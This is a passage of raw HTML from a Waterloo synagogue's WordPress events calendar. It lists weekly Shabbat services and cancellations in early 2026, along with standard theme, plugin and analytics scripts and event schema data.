<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3641" href="https://templeshalom.ca/events/no-service-2026-03-14/" target="_self" rel="noopener">No Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-03-14%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-03-14%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-03-14%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=No Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-03-14%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3641" href="https://templeshalom.ca/events/no-service-2026-03-14/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3642" href="https://templeshalom.ca/events/2026-03-21/" target="_self" rel="noopener"></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">21 March 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3642" href="https://templeshalom.ca/events/2026-03-21/" target="_self" rel="noopener">No Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2F2026-03-21%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2F2026-03-21%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2F2026-03-21%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=No Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2F2026-03-21%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3642" href="https://templeshalom.ca/events/2026-03-21/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3643" href="https://templeshalom.ca/events/shabbat-service-2026-03-28/" target="_self" rel="noopener"><img width="300" height="300" src="https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" data-mec-postid="3643" loading="lazy" /></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">28 March 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3643" href="https://templeshalom.ca/events/shabbat-service-2026-03-28/" target="_self" rel="noopener">Shabbat Service &#8211; Rabbi Weekend</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-03-28%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-03-28%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-03-28%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Shabbat Service - Rabbi Weekend&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-03-28%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3643" href="https://templeshalom.ca/events/shabbat-service-2026-03-28/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3644" href="https://templeshalom.ca/events/no-service-2026-04-04/" target="_self" rel="noopener"></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">04 April 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3644" href="https://templeshalom.ca/events/no-service-2026-04-04/" target="_self" rel="noopener">No Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-04-04%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-04-04%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-04-04%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=No Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-04-04%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3644" href="https://templeshalom.ca/events/no-service-2026-04-04/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                        	</div>
</div>
</div>
<div class="mec-skin-grid-no-events-container mec-util-hidden" id="mec_skin_no_events_775">
No event found!    </div>
</div></div>
</div>
</article>
</div>
<script>
// Fix modal speaker in some themes
jQuery(".mec-speaker-avatar a").on('click', function(e)
{
e.preventDefault();
var id = jQuery(this).attr('href');
lity(id);
});
// Fix modal booking in some themes
jQuery(window).on('load', function()
{
jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
{
e.preventDefault();
var book_id = jQuery(this).attr('href');
lity(book_id);
});
});
</script>
<section id="comment-wrap">
<div id="comment-section" class="nocomments">
</div>
</section>    </section>

<footer id="main-footer">
<div class="container">
<div id="footer-widgets" class="clearfix">
<div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">Temple Shalom</h4>			<div class="textwidget"><p><center>The Cedars<br />
543 Beechwood Drive,<br />
Waterloo, Ontario<br />
N2T 2S8</center></p>
</div>
</div></div><div class="footer-widget"></div><div class="footer-widget"></div>	</div>
</div>
<div id="et-footer-nav">
<div class="container">
<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-157"><a rel="privacy-policy" href="https://templeshalom.ca/about/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://templeshalom.ca/about/policies/">Temple Shalom Policies</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://templeshalom.ca/about/by-laws/">By-Laws</a></li>
</ul>					</div>
</div>
<div id="footer-bottom">
<div class="container clearfix">
<div id="footer-info"><a href="//sidebysidedigital.com">Website Designed and Developed by Side By Side</a></div>					</div>
</div>
</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156187053-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-156187053-1');
</script><link rel='stylesheet' id='mec-owl-carousel-style-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-owl-carousel-theme-style-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.theme.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://templeshalom.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/js/isotope.pkgd.min.js?ver=6.5.5" id="mec-isotope-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/js/imagesload.js?ver=6.5.5" id="mec-imagesload-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.5" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.5" id="featherlight-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.5" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.5" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.5" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.5" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.5" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/library-bookshelves/slick/slick.min.js?ver=5.11" id="library_bookshelves-slick-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/library-bookshelves/js/divifix.js?ver=5.11" id="library_bookshelves-divifix-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/templeshalom.ca\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/templeshalom.ca\/events\/rosh-hashana-september-25-2022\/","stats_nonce":"27eeb57501","share_counts":"cb08b3a9aa","follow_counts":"af5ed61946","total_counts":"e5aedfa0e7","media_single":"cc5cae3042","media_total":"ce87668ac6","generate_all_window_nonce":"72dd03feeb","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/templeshalom.ca\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/templeshalom.ca\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/templeshalom.ca\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"06ceffee01","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"96bf60a791","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2009","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/templeshalom.ca\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/themes/Divi/js/scripts.min.js?ver=4.17.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.17.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/app/addons/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.17.3" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/themes/Divi/core/admin/js/common.js?ver=4.17.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/date-time-picker-field-pro-premium/assets/js/vendor/moment/moment.js?ver=1.0.11" id="dtp-moment-pro-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/date-time-picker-field-pro-premium/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=1.0.11" id="dtpicker-pro-js"></script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/date-time-picker-field-pro-premium/assets/js/vendor/daterangepicker/daterangepicker.min.js?ver=1.0.11" id="daterangepicker-pro-js"></script>
<script type="text/javascript" id="dtpicker-build-pro-js-extra">
/* <![CDATA[ */
var datepickermainoptspro = {"load":"full","ajax":""};
var ajaxObj = {"url":"https:\/\/templeshalom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/date-time-picker-field-pro-premium/assets/js/dtpicker.js?ver=1.0.11" id="dtpicker-build-pro-js"></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-01-17",
"endDate": "2026-01-17",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/shabbat-service-2026-01-17/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-01-17T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an in-person service that will be also live-streamed on Zoom. To access the Zoom Meeting ID and Password, please email info@templeshalom.ca&lt;/p&gt; &lt;p&gt;Service Leader: Jenn Rosen &amp; August Adelman&lt;br /&gt; Musical Accompaniment: Jamey Rosen&lt;br /&gt; Torah Portion: Vaera&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6.png",
"name": "Shabbat Service",
"url": "https://templeshalom.ca/events/shabbat-service-2026-01-17/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-01-24",
"endDate": "2026-01-24",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/shabbat-service-2026-01-24/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-01-24T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an in-person service that will be also live-streamed on Zoom. To access the Zoom Meeting ID and Password, please email info@templeshalom.ca&lt;/p&gt; &lt;p&gt;Service Leader: Sarah Dermer&lt;br /&gt; Musical Accompaniment: TBA&lt;br /&gt; Torah Portion: Bo&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6.png",
"name": "Shabbat Service",
"url": "https://templeshalom.ca/events/shabbat-service-2026-01-24/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-01-31",
"endDate": "2026-01-31",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/shabbat-service-2026-01-31/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-01-31T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an in-person service that will be also live-streamed on Zoom. To access the Zoom Meeting ID and Password, please email info@templeshalom.ca&lt;/p&gt; &lt;p&gt;Service Leader: Bob Chodos&lt;br /&gt; Musical Accompaniment: Temple Shalom Musicians&lt;br /&gt; Torah Portion: Beshalach (Shabbat Shira)&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6.png",
"name": "Shabbat Service",
"url": "https://templeshalom.ca/events/shabbat-service-2026-01-31/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-02-07",
"endDate": "2026-02-07",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/shabbat-service-2026-02-7/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-02-07T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an in-person service that will be also live-streamed on Zoom. To access the Zoom Meeting ID and Password, please email info@templeshalom.ca&lt;/p&gt; &lt;p&gt;Service Leader: Kassandra Corran-Piccini&lt;br /&gt; Musical Accompaniment: TBA&lt;br /&gt; Torah Portion: Yitro&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6.png",
"name": "Shabbat Service",
"url": "https://templeshalom.ca/events/shabbat-service-2026-02-7/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-02-14",
"endDate": "2026-02-14",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/no-service-2026-02-14/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-02-14T00:00"
},
"performer": "",
"description": "&lt;p&gt;There will be no service this week due to the Family Day long weekend. Service will resume February 21.&lt;/p&gt; ",
"image": "",
"name": "No Service",
"url": "https://templeshalom.ca/events/no-service-2026-02-14/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-02-21",
"endDate": "2026-02-21",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/shabbat-service-2026-02-21/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-02-21T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an in-person service that will be also live-streamed on Zoom. To access the Zoom Meeting ID and Password, please email info@templeshalom.ca&lt;/p&gt; &lt;p&gt;Service Leader: Rabbi Miriam ft. Anat Hector&lt;br /&gt; Musical Accompaniment: Anat Hector&lt;br /&gt; Torah Portion: Terumah&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6.png",
"name": "Shabbat Service &#8211; Rabbi Weekend",
"url": "https://templeshalom.ca/events/shabbat-service-2026-02-21/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-02-28",
"endDate": "2026-02-28",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/shabbat-service-2026-02-28/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-02-28T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an in-person service that will be also live-streamed on Zoom. To access the Zoom Meeting ID and Password, please email info@templeshalom.ca&lt;/p&gt; &lt;p&gt;Service Leader: Bob Chodos&lt;br /&gt; Musical Accompaniment: TBA&lt;br /&gt; Torah Portion: Tetzaveh&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6.png",
"name": "Shabbat Service",
"url": "https://templeshalom.ca/events/shabbat-service-2026-02-28/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-03-07",
"endDate": "2026-03-07",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/shabbat-service-2026-03-07/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-03-07T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an in-person service that will be also live-streamed on Zoom. To access the Zoom Meeting ID and Password, please email info@templeshalom.ca&lt;/p&gt; &lt;p&gt;Service Leader: Sarah Dermer&lt;br /&gt; Musical Accompaniment: TBA&lt;br /&gt; Torah Portion: Ki Tisa&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6.png",
"name": "Shabbat Service",
"url": "https://templeshalom.ca/events/shabbat-service-2026-03-07/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-03-14",
"endDate": "2026-03-14",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/no-service-2026-03-14/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-03-14T00:00"
},
"performer": "",
"description": "&lt;p&gt;There will be no service this week due to March Break. Service will resume March 28.&lt;/p&gt; ",
"image": "",
"name": "No Service",
"url": "https://templeshalom.ca/events/no-service-2026-03-14/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-03-21",
"endDate": "2026-03-21",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/2026-03-21/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-03-21T00:00"
},
"performer": "",
"description": "&lt;p&gt;There will be no service this week due to March Break. Service will resume March 28.&lt;/p&gt; ",
"image": "",
"name": "No Service",
"url": "https://templeshalom.ca/events/2026-03-21/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-03-28",
"endDate": "2026-03-28",
